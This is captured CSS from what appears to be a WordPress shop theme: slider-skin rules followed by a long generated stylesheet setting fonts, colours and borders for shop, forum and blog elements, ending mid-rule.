.ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}
.ms-sbar.ms-dir-v{top:10px;bottom:10px;right:5px}
.ms-sbar .ms-bar{height:4px;background:#333;border-radius:4px;}
.ms-sbar.ms-dir-v .ms-bar{width:4px;}
.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-timerbar{width:100%;bottom:0px;position:absolute;}
.ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer;}
.ms-ctimer-bullet{}
.ms-time-bar{-webkit-transition:width 120ms linear;-moz-transition:width 120ms linear;-ms-transition:width 120ms linear;-o-transition:width 120ms linear;transition:width 120ms linear;}
.ms-ie7 .ms-tooltip-arrow{height:0px;}
.ms-slide-info{position:absolute;}
.ms-slide-info.ms-dir-v{top:0;}
.ms-slide-info.ms-dir-h{width:100%;}
@keyframes point-anim{0%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);opacity:1;}
100%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0;}
}
@-webkit-keyframes point-anim{0%{-webkit-transform:scale(0.5);opacity:1;}
100%{-webkit-transform:scale(1.5);opacity:0;}
}
.ms-android .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none;}
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px;}
.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px;}
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev{width:30px;background:url(light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110;}
.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px;}
.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px;}
.ms-skin-default .ms-bullet-selected{background-position:-34px -84px;}
.ms-skin-default .ms-time-bar{height:3px;background:#FFFFFF;border-top:solid 1px rgba(0, 0, 0, 0.41);}
.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240, 240, 240, 0.88);bottom:-10px;}
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240, 240, 240, 0.88);top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240, 240, 240, 0.88);left:-10px;}
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240, 240, 240, 0.88);right:-10px;}
.ms-skin-default .ms-tooltip-point{cursor:pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #BBB;background:white;margin:-8px 0 0 -8px;position:absolute;z-index:105;}
.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:black;background:rgba(0, 0, 0, 0.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite;}
.ms-skin-default .ms-tooltip{max-width:200px;}
.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240, 240, 240, 0.88);text-shadow:0 1px 0px white;margin-left:-1px;}
@media
only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min--moz-device-pixel-ratio:2),
only screen and (-o-min-device-pixel-ratio:2/1),
only screen and (min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn,
.ms-skin-default .ms-slide .ms-slide-vcbtn,
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev,
.ms-skin-default .ms-bullet{background-image:url(light-skin-1-retina.png);background-size:152px 225px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/cache/dynamics.css?ver=5.2.21
body_size: 11819
content:
h1, h2, h3, h4, h5, h6,
                            .blog .yit_post_meta_date span,
                            div.blog_post .yit_post_date span, a[class^=eg-portfolio-masonry],
                            .call-to-action-two .call-to-action-two-container div.incipit span,
                            .call-three .newsletter-cta-form-container .text span.newsletter-cta-title,
                            .call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit,
                            .counter .number { font-family: Arial, Helvetica, sans-serif; }body, p, li, address, dd, blockquote, td, th, .blog.single .content-style-social:after { font-family: 'Source Sans Pro', sans-serif; }.highlight, .numbers-sections h4 span.title-highlight { color: #fab000; }.special-font, .special-font a.btn-alternative,a.checkout-button.button.alt.wc-forward { font-size: 12px; font-family: 'Oswald', sans-serif; color: #3a3a39; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.quote-icon, .testimonial-wrapper .testimonial-cit:before, .testimonials-slider ul.testimonial-content li blockquote p:before { font-size: 72px; font-family: 'Source Sans Pro', sans-serif; color: #fab000; font-style: normal; font-weight: 400; }body, .st-content, .st-content-inner, .stretched-layout .blog.single .content-style-social,
            .shortcode .content-style-social,
            #portfolio_nav .prev a[rel=prev], #portfolio_nav .next a[rel=next], #product-nav > a, .team-section .member-social { background: #ffffff url(''); }body { background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }.boxed-layout #wrapper, .boxed-layout .blog.single .content-style-social { background-color: #ffffff; }.shade-1, .box-title .subtitle { color: #c38c08; }.shade-2,
                            .logos-slider .nav a.next:hover,
                            .logos-slider .nav a.next:hover span.fa,
                            .logos-slider .nav a.prev:hover,
                            .logos-slider .nav a.prev:hover span.fa,
                            .images-slider-sc .flex-direction-nav li a:hover { color: #fab000; }.shade-3 { color: #686868; }#comments ol li .information .user-info .is_author,
                            .nav  span.highlight,
                            .widget.yit-recent-posts .recent-post .hentry-post p.post-date,
                            .widget_price_filter .ui-slider .ui-slider-range,
                            .widget_price_filter .ui-slider .ui-slider-handle,
                            #wp-calendar thead tr,
                            #wp-calendar td#today,
                            ul.blog_posts li div.blog_post .yit_post_date,
                            .pricing_box.price-table.large div.head span.price { background-color: #fab000; }#header.skin3 #nav,
                         .blog.small .yit_post_meta,
                         .blog.masonry .yit_post_meta,
                         .single-product.woocommerce div.product div.summary form.cart,
                         .single-product.woocommerce div.product div.summary div[itemprop="description"],
                         .single-product.woocommerce div.product div.summary p.price,
                         .arrow-down:before,
                         .woocommerce table.shop_table.cart thead,
                         #payment,
                         #footer,
                         #inquiry-form,
                         #copyright .border,
                          .yit_shortcodes.recent-post .blog.small .yit_post_meta,
                         #yith-wcwl-form table.shop_table thead,
                         .woocommerce table.shop_table.order_details tfoot tr:last-child,
                         .woocommerce-page table.shop_table.my_account_orders thead,
                         .woocommerce .login-form-checkout,
                         .testimonials-slider,
                         #bbpress-forums div.bbp-reply-author .bbp-reply-ip { border-top-color: #dbdbdb; }#header-container .container .header-wrapper, #header.skin3 #nav,
                          .arrow:before,
                          .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
                          #header-sidebar > div.yit_cart_widget .product_list_widget li,
                          .blog.big.single .yit_post_content.title,
                          .woocommerce-tabs ul.tabs,
                          #header.skin1 #header-row .header-wrapper,
                          .woocommerce-tabs #comments ol.commentlist li .comment-text,
                          .woocommerce table.shop_table.cart thead,
                          .woocommerce table.shop_table.cart tbody,
                          .woocommerce .cart-collaterals .cart_totals tbody tr.shipping,
                          #product-box .border.group p.price,
                          #my-account-sidebar ul li,
                          nav.woocommerce-MyAccount-navigation ul li,
                          #payment li,
                          .contact-info ul li,
                          .testimonials-slider,
                          #order_review table tbody,
                          .widget.contact-info ul li,
                          #order_review table tfoot tr.shipping,
                          #inquiry-form,
                          #product-box form.cart,
                          #yith-wcwl-form table.shop_table thead,
                          #yith-wcwl-form table.shop_table tbody,
                          .woocommerce table.shop_table.order_details thead,
                          .woocommerce table.shop_table.order_details tbody,
                          .widget.yit_products_category ul.product_list_widget li:after,
                          .widget.yit_products_category ul.product_list_widget li:before,
                          .woocommerce ul.product_list_widget li:after,
                          p.comment_arrow:after,
                          .woocommerce ul.cart_list.product_list_widget li:hover,
                          .widget.testimonial-widget .testimonial-description,
                          .woocommerce ul.product_list_widget li:before,
                          .woocommerce-page ul.product_list_widget li:after,
                          .woocommerce-page ul.product_list_widget li:before,
                          .woocommerce-page table.shop_table.my_account_orders thead,
                          .widget.yit-recent-comments div.comment,
                          .woocommerce .login-form-checkout,
                          .sidebar .widget.yit_text_image .clearfix.widget-wrap,
                          .widget_product_categories ul.product-categories > li,
                          .widget.widget_categories > ul > li,
                          .widget.yit_toggle_menu ul.menu > li,
                          .tabs-container ul.tabs,
                          .sidebar .widget.widget_nav_menu ul.menu > li,
                          .yit_post_quote,
                          #bbpress-forums li.bbp-body ul.forum,
                          #bbpress-forums li.bbp-body ul.topic,
                          #bbpress-forums li.bbp-body div.hentry,
                          #bbpress-forums #bbp-single-user-details #bbp-user-navigation li,
                          #buddypress div.item-list-tabs ul:after,
                          #buddypress div.item-list-tabs ul li a,
                          #buddypress div.item-list-tabs ul li span,
                          #buddypress #settings-form table tbody tr,
                          #buddypress table.notifications tbody tr,
                          #buddypress table#message-threads tr td,
                          #buddypress table#message-threads tr.read td,
                          #buddypress table#message-threads tr.unread td,
                          #buddypress table#message-threads tr.alt td,
                          .widget.widget_display_stats dt:after,
                          .widget.widget_display_replies ul li:after,
                          .widget.widget_display_topics ul li:after,
                          .widget.yit_recent_reviews .review-content,
                          .products-slider-wrapper h3.products-slider-title,
                          .st-menu ul li,
                          .widget.woocommerce.widget_layered_nav ul.yith-wcan-list li,
                          .widget.widget_recent_entries ul li,
                          .widget.widget_recent_comments ul li,
                          .woocommerce .coupon-form-checkout { border-bottom-color: #dbdbdb; }.blog.big .thumbnail,
                          .blog.small .post-wrapper,
                          .blog.masonry .post-wrapper,
                          .blog input[type="password"],
                          #primary .owl-next i.fa.fa-angle-right,
                          #primary .owl-prev i.fa.fa-angle-left,
                          .blog.big.single .yit_post_meta.last_block,
                          .post.no-featured:not(.format-quote) .blog.big .yit_post_content,
                          .woocommerce ul.products li.product .product-wrapper,
                          .nav > ul > li div.submenu ul.sub-menu,
                          .nav > ul > li.bigmenu > div.submenu > ul > li,
                          #lang_sel > ul > li > ul,
                          .widget_search_mini .search_mini_content label.search_mini_label,
                          .yit_shortcodes.recent-post .blog.small .post-wrapper,
                          ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
                          ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
                          ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child,
                          ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail,
                          .woocommerce ul.product_list_widget li,
                          .post.format-quote .blog.big .yit_post_content,
                          .format-quote .blog.big .yit_the_content:after,
                          #comments ol li .content,
                          input[type="password"],
                          input[type="text"],
                          #comments ol li .avatar img,
                          #primary .testimonials-slider ul.testimonial-content div.owl-prev,
                          #primary .testimonials-slider ul.testimonial-content div.owl-next,
                          #commentform input:not([type=submit]),
                          #commentform .comment-form-comment #comment,
                          #header-sidebar > div.yit_cart_widget .product_list_widget img,
                          .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
                          #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
                          #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
                          .yit-vertical-megamenu .nav > ul > li div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
                          .yit-vertical-megamenu .nav > ul > li div.submenu  ul.sub-menu,
                          .yit-vertical-megamenu .nav,
                          #header-row .header-wrapper div.header-row-right .widget.yit_text_image,
                          #header-row .header-wrapper div.header-row-right .widget.widget_text,
                          #welcome-menu-login .login-box,
                          .woocommerce  #welcome-menu-login input[type="text"],
                          .woocommerce  #welcome-menu-login input[type="email"],
                          .woocommerce  #welcome-menu-login input[type="password"],
                          #header-row .select-wrapper,
                          #welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1,
                          .widget_search_mini .nav-searchfield,
                          .widget_search_mini .search_mini_content label,
                          #popupWrap .product-share,
                          .wpb_column.border-right,
                          .widget.last-tweets p.arrow-left,
                          .woocommerce-tabs #comments ol.commentlist li,
                          .woocommerce-tabs #review_form_wrapper,
                          .woocommerce-tabs #review_form .comment-form-rating,
                          .woocommerce-page #product-nav > a,
                          .woocommerce .cart-collaterals,
                          .sidebar .widget_shopping_cart,
                          .sidebar .woocommerce .product_list_widget .mini-cart-thumb img,
                          .widget.yit-recent-posts .recent-post .hentry-post div.text,
                          #product-box,
                          .sbHolder .sbSelector,
                          .sbHolder .sbOptions,
                          .woocommerce input.input-text,
                          .woocommerce-page input.input-text,
                          #my-account-sidebar div.user-profile,
                          #my-account-sidebar ul,
                          nav.woocommerce-MyAccount-navigation div.user-profile,
                          nav.woocommerce-MyAccount-navigation ul,
                          div.widget.teaser .teaser-wrapper,
                          #my-account-sidebar .user-profile div.user-image,
                          nav.woocommerce-MyAccount-navigation .user-profile div.user-image,
                          .woocommerce form .form-row a.chosen-single,
                          .woocommerce form .form-row div.chosen-drop,
                          #review-order-wrapper,
                          .testimonial-wrapper,
                          .widget.widget_search #searchform,.woocommerce-product-search,
                          .woocommerce ul.order_details li,
                          .widget.widget_search #searchform #s,.woocommerce-product-search input[type="search"],
                          .widget .newsletter-widget ul,
                          #faqs-container .faq-wrapper,
                          #faqs-container .faq-icon,
                          .filters.faq li a,
                          .team-section .member,
                          .team-section .member-social,
                          .filters-container ul.filters li a,
                          #show-category-product ul.products li a.product-category-link,
                          .categories-slider ul.products li a.product-category-link,
                          .error-404-container .error-404-search input[type="text"],
                          #portfolio_big li,
                          #portfolio_big li .info .portfolio_meta:before,
                          #portfolio_small li .info,
                          .single-product.woocommerce div.product div.images > a > img,
                          .single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
                          .woocommerce form .form-row textarea,
                          .yit_quick_contact,
                          .widget.widget_price_filter #min_price,
                          .widget.widget_price_filter #max_price,
                          .contact-form li div.input-prepend input[type=text],
                          .contact-form li div.input-prepend input[type=password],
                          .contact-form li div.input-prepend select,
                          .contact-form li.textarea-field div.input-prepend textarea,
                          .woocommerce.widget.widget_product_search #searchform,.woocommerce-product-search,
                          #portfolio_content .portfolio_meta:after,
                          #portfolio_content .the_content.with-border:after,
                          #portfolio_content .testimonial-box.with-border:after,
                          .sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
                          .widget.newsletter-form.with-border,
                          #portfolio_nav .prev a[rel=prev],
                          .arrow-left:before,
                          #portfolio_nav .next a[rel=next],
                          #portfolio_nav,
                          #portfolio_small li .info .portfolio-overlay:before,
                          .widget.yit_products_category ul.product_list_widget li,
                          .blog-section-wrapper ul.blog_posts li div.blog_post,
                          #bbp-search-form,
                          #bbpress-forums input[type="text"],
                          .bbp_widget_login input[type="text"],
                          .bbp_widget_login input[type="password"],
                          #bbpress-forums div.bbp-the-content-wrapper,
                          #bbpress-forums li.bbp-body div.bbp-reply-content,
                          #bbpress-forums div.bbp-reply-author img.avatar,
                          #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar,
                          #bbpress-forums li.bbp-body div.bbp-reply-content:before,
                          #bbpress-forums #bbp-single-user-details,
                          .price-table,
                          #buddypress div.dir-search label input[type="text"],
                          #buddypress div.item-list-tabs ul li.current a,
                          #buddypress div.item-list-tabs ul li.selected a,
                          #buddypress ul li .item-container,
                          #buddypress form#whats-new-form textarea,
                          #buddypress #search-message-form label input[type="text"],
                          form.variations_form.cart td.value .select_option,
                          .call-to-action-two,
                          .call-three,
                          .newsletter_form_email input.email-field,
                          .toggle,
                          .toggle .toggle-title span.fa.fa-plus.closed,
                          .toggle .toggle-title span.fa.fa-minus.opened,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-label li a,
                          .logos-slider .list_carousel,
                          #show-category-product div.category-count:before,
                          .features-tab-container ul.features-tab-labels li,
                          .features-tab-container ul.features-tab-labels,
                          .widget.yit-recent-posts .recent-post .hentry-post,
                          .categories-slider div.category-count:before,
                          .wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"],
                          .widget.newsletter-form.with-border,
                          .single-product.woocommerce div.product div.images .thumbnails a img,
                          #buddypress div.activity-comments form .ac-textarea,
                          .woocommerce-checkout .select2-container .select2-choice,.woocommerce-checkout .select2-drop-active,
                          .woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state,.select2-drop.select2-drop-above.select2-drop-active,
                          .select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices,
                          .select2-drop.select2-drop-above.select2-drop-active { border-color: #dbdbdb; }.border-line { background-color: #fab000; }#welcome-menu-login .login-box, .yit_post_quote { border-top-color: #fab000; }.parallaxeos_outer,
                           .woocommerce ul.product_list_widget li:hover:after,
                          .woocommerce ul.product_list_widget li:hover:before,
                          .woocommerce-page ul.product_list_widget li:hover:after,
                          .woocommerce-page ul.product_list_widget li:hover:before,
                          .features-tab-container ul.features-tab-labels li:hover,
                          .features-tab-container ul.features-tab-labels li.current-feature,
                          #bbpress-forums li.bbp-header,
                          #buddypress div.item-list-tabs#subnav > ul,
                          #buddypress #profile-edit-form ul.button-nav li.current a,
                          #buddypress #settings-form table thead tr,
                          #buddypress table.notifications thead tr { border-bottom-color: #fab000; }ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail.active,
                          #comments ol li .avatar.is_author img,
                          #commentform input:not([type=submit]):focus,
                          #commentform .comment-form-comment #comment:focus,
                          #primary .testimonials-slider ul.testimonial-content div.owl-next:hover,
                          #primary .testimonials-slider ul.testimonial-content div.owl-prev:hover,
                          #product-nav > a:hover,
                          #portfolio_nav .prev a[rel=prev]:hover,
                          #portfolio_nav .next a[rel=next]:hover,
                          .filters.faq li a:hover,
                          .filters.faq li a.active,
                          .filters-container ul.filters li a:hover,
                          .filters-container ul.filters li a.active,
                          .dropcap,
                          .post.sticky .blog.big .yit_post_content,
                          .post.sticky.no-featured:not(.format-quote) .blog.big .yit_post_content,
                          .post.sticky .blog.small .post-wrapper,
                          form.variations_form.cart td.value .select_option:hover,
                          form.variations_form.cart td.value .select_option.selected,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
                          .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
                          .widget.yit_recent_reviews span.entypo:hover,
                          .single-product.woocommerce div.product div.images .thumbnails a img:hover { border-color: #fab000; }.woocommerce-tabs #review_form,
                                 .woocommerce .cart-collaterals .cart_totals,
                                 .woocommerce ul.product_list_widget li:hover:after,
                                 .widget.yit_products_category ul.product_list_widget li:hover:after,
                                 #product-box .border.group,
                                  .yit_quick_contact .contact_form_wrapper,
                                 #order_review,
                                 .widget.newsletter-form.with-border:after,
                                 .widget.yit_products_category ul.product_list_widget li:hover,
                                 .wpb_widgetised_column .widget.newsletter-form.with-border:after { border-color: #ffe595; }.woocommerce-tabs #review_form p.stars,.fa, .glyphicon, .entypo, #number-of-products a, #number-of-products a:after,
                                 #featured-slider .ms-nav-next:after,
                                 #featured-slider .ms-nav-prev:after,
                                 #bbp-user-navigation li span:before,
                                 .widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
                                 .widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
                                 .widget.featured-products .flex-direction-nav li a,
                                 .images-slider-sc .flex-direction-nav li a,
                                 .star-rating,
                                 .logos-slider .nav a.next,
                                 .logos-slider .nav a.prev { color: #b4b4b4; }.woocommerce ul.products li.product .product-actions-wrapper .product-rating,
                            .single-product.woocommerce div.product div.summary .product-rating,
                            .woocommerce-tabs #comments ol.commentlist div.meta .product-rating,
                            .woocommerce-tabs #review_form p.stars a:hover:before,
                            .woocommerce-tabs #review_form p.stars a:focus:before,
                            .woocommerce-tabs #review_form p.stars a.active:before,
                            .woocommerce-tabs #review_form p.stars a.visited:before,
                            .widget.testimonial-widget  ul li .testimonial-rating span,
                            .woocommerce ul.products li.product .info-product .product-rating,
                            .woocommerce #reviews #comments ol.commentlist li .product-rating,
                            .star-rating span,
                            .widget.yit_recent_reviews .meta div.reviews-rating,
                            .testimonial-wrapper .testimonial-rating { color: #fab000; }a,
                          a:visited,
                          #header #welcome-menu-login .lost_password a,
                          .nav  span.highlight,
                          .box-content a h2,
                          .woocommerce .login-form-checkout .woocommerce-info a,
                          .testimonials-slider ul.testimonial-content li p.meta a { color: #c38c08; }a:hover, a:active,
                        .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
                        .testimonials-slider ul.testimonial-content li p.meta a:hover,
                        .box-content a h2:hover,
                        .toggle .toggle-title h4:hover,
                        .toggle .toggle-title.tab-opened h4,
                        .toggle .toggle-title span.fa.fa-minus.opened:before,
                        #primary .testimonials-slider ul.testimonial-content div.owl-next:hover i:before,
                        #primary .testimonials-slider ul.testimonial-content div.owl-prev:hover i:before,
                        .product-actions-wrapper .product-other-action .compare-button:hover a,
                        .product-actions-wrapper .product-other-action .share-button:hover a,
                        #product-box .product-actions .compare-button:hover a,
                        #product-box .product-actions .yith-wcwl-add-to-wishlist:hover a,
                        .single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover a,
                        .single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover a,
                        .woocommerce .cart-collaterals .cart_totals h3,
                        #header #welcome-menu-login .lost_password a:hover,
                        .woocommerce table.cart td.product-name div.product-name-price div.product-name a:hover,
                        #product-nav > a:hover span.fa,
                        #my-account-sidebar ul li > a:hover,
                        #my-account-sidebar ul li > a.active,
                        nav.woocommerce-MyAccount-navigation ul li > a:hover,
                        nav.woocommerce-MyAccount-navigation ul li.is-active > a,
                        #order_review_heading,
                        #payment h3,
                        .widget.yit-recent-posts .recent-post span.num-comments a:hover,
                        .widget.yit-recent-posts .recent-post span.author a:hover,
                        #inquiry-form .product-inquiry:hover h4,
                        #yith-wcwl-form table.shop_table td.product-name a:hover,
                        table.shop_table.my_account_orders tbody td.order-number a:hover,
                        table.shop_table.order_details tr.order_item td.product-name a:hover,
                        nav.woocommerce-pagination li a:hover,
                        nav.woocommerce-pagination li span.current,
                        .products-slider-wrapper .es-nav span.fa:hover,
                        .categories-slider-wrapper .es-nav > *:hover span.fa,
                        #list-or-grid a.active i,
                        #list-or-grid a:hover i,
                        #number-of-products a.active,
                        #number-of-products a:hover,
                         .comments-info-wrapper span.author a,
                        .woocommerce ul.product_list_widget li:hover a span.product_title,
                        .widget.yit-recent-posts .recent-post .text > div.post-content > a.title:hover,
                        form.variations_form.cart a.reset_variations:hover,
                        #faqs-container .faq-wrapper .faq-title:hover h4,
                        #faqs-container .faq-wrapper .faq-title:hover span.entypo,
                        #faqs-container .faq-wrapper .faq-title.active span.entypo,
                        .widget.woocommerce.widget_recent_reviews ul.product_list_widget li:hover a,
                        .widget.woocommerce.widget_recent_reviews ul.product_list_widget li a:hover,
                        #faqs-container .faq-wrapper .faq-title.active h4,
                        #show-category-product a.product-category-link:hover h4,
                        .products-slider.categories a.product-category-link:hover h4,
                        #portfolio_big li .info h2.title a:hover,
                        #portfolio_nav .title .categories a:hover,
                        #portfolio_big li .info .categories a:hover,
                        #portfolio_small li .info .categories a:hover,
                        #portfolio_big li .info .portfolio_meta .meta_content a:hover,
                        #portfolio_content .portfolio_meta .meta_content a:hover,
                        #portfolio_nav div a[rel=prev]:hover .glyphicon,
                        #portfolio_nav div a[rel=next]:hover .glyphicon,
                        #portfolio_content .content-style-social a:hover,
                        #portfolio_small li .info h2.title a.title_link:hover,
                        .widget.testimonial-widget .ms-skin-default .ms-nav-next:hover,
                        .widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover,
                        .woocommerce .login-form-checkout .woocommerce-info a:hover,
                        .widget.contact-info ul li:hover .info-container .contact_info_email h5,
                        .widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
                        .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
                        .widget.yith-woo-ajax-navigation ul.yith-wcan-list li:hover > *,
                        .widget.yith-woo-ajax-navigation ul.yith-wcan-list li.chosen > *,
                        .widget_product_categories ul a:hover,
                        #featured-slider .ms-nav-next:hover:after,
                        #featured-slider .ms-nav-prev:hover:after,
                        .widget_categories ul a:hover,
                        .widget_archive ul a:hover,
                        .widget_nav_menu ul a:hover,
                        .widget.widget_meta ul a:hover,
                        .widget_pages ul a:hover,
                        .widget.yit_products_category li:hover a span.product_title,
                        .widget.yit_toggle_menu ul.sub-menu li a:hover,
                        .widget.yit_toggle_menu ul.menu > li:hover > a,
                        .widget.yit_toggle_menu ul.menu > li.opened > a,
                        ul.blog_posts li div.blog_post .yit_post_meta span.info a:hover,
                        ul.blog_posts li div.blog_post .yit_post_meta span.title a:hover,
                        #bbpress-forums li.bbp-body ul li a:hover,
                        #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a:hover,
                        #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a:hover,
                        span.bbp-admin-links a:hover,
                        .bbp-reply-header a.bbp-reply-permalink:hover,
                        #bbpress-forums div.bbp-reply-author a.bbp-author-name:hover,
                        #bbpress-forums div.bbp-template-notice a:hover,
                        #bbp-user-navigation li a:hover,
                        #bbp-user-navigation li.current a,
                        a:hover[class^=eg-portfolio-masonry],
                        #buddypress div.item-list-tabs ul li.current a:hover,
                        #buddypress #activity-stream .activity-comments a:hover,
                        #buddypress #activity-stream p a:hover,
                        #buddypress #activity-stream p a:hover,
                        #buddypress #activity-stream .activity-comments .acomment-meta a:hover,
                        #buddypress ul li .item-container .item .item-username a:hover,
                        #buddypress ul#friend-list li .item .item-title a:hover,
                        #buddypress #message-recipients span a:hover,
                        #buddypress table.notifications tbody tr td a:hover,
                        #buddypress table#message-threads tr td.thread-info p:first-child a:hover,
                        #buddypress div.item-list-tabs ul li a:not(.sbToggle):hover,
                        #buddypress #item-nav div.item-list-tabs ul li.selected a,
                        #buddypress #item-nav div.item-list-tabs ul li.current a,
                        #buddypress #item-body div.item-list-tabs ul li.selected a,
                        #buddypress #item-body div.item-list-tabs ul li.current a,
                        .widget.widget_bp_core_members_widget.buddypress.widget .item-options a:hover,
                        .widget.widget_bp_groups_widget.buddypress.widget .item-options a:hover,
                        .widget.widget_bp_core_friends_widget.buddypress.widget .item-options a:hover,
                        .buddypress.widget ul li.vcard a:hover,
                        .buddypress.widget ul li.bp-single-group a:hover,
                        .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,
                        .widget a.bbp-author-name:hover,
                        .widget a.bbp-forum-title:hover,
                        .widget a.bbp-view-title:hover,
                        .widget a.bbp-reply-topic-title:hover,
                        .widget a.bbp-forum-title:hover,
                        .woocommerce ul.product_list_widget li a:hover,
                        .bbp-logged-in h4 a:hover,
                        .widget.testimonial-widget .ms-skin-default .ms-nav-next:hover:after,
                        .widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover:after,
                        .widget.featured-products .flex-direction-nav li a:hover,
                        #product-nav a:hover span.glyphicon,
                        .modal-shortcode .modal-opener a:hover,
                        #primary .testimonials-slider ul.testimonial-content li p.meta span,
                        .widget.yit_recent_reviews .review-meta-avatar a:hover,
                        .widget.yit_recent_reviews span.entypo:hover,
                        .images-slider-sc .flex-direction-nav li a:hover:before,
                        .product-meta h3.product-name a:hover,
                        .woocommerce-product-rating a.woocommerce-review-link:hover,
                        .features-tab-container ul.features-tab-labels li.current-feature h4 a,
                        .features-tab-container ul.features-tab-labels li.current-feature:hover h4 a,
                        .features-tab-container ul.features-tab-labels li:hover h4 a,
                        .features-tab-container ul.features-tab-labels li h4 a:hover,
                        .sitemap a:hover,
                        .yith-woocompare-widget ul.products-list li a.title:hover,
                        .yith-woocompare-widget a.clear-all:hover,
                        .contact-info ul li:hover .info-container .contact_info_email h5,
                        .widget.widget_recent_entries ul li a:hover,
                        .widget h3 a.rsswidget:hover,
                        .widget.widget_rss ul li a.rsswidget:hover,
                        .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover { color: #fab000; }p, body, time, dt, dd, td, th, address, .sbHolder a, #welcome-menu-login .lost_password a,
                          .testimonial-wrapper .testimonial-smallquote,
                          .nav span.highlight, .nav span.highlight-inverse,
